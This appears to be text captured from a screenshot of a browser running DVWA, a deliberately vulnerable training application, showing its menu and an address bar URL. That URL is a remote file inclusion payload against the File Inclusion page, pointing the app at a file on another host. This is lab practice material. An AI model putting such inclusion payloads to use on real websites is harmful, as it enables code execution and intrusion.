 192.168.254.177/dvwa/vulnerabilities/fi/?page=http://192.168.254.13/a.txt
常用网址 京东商城
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection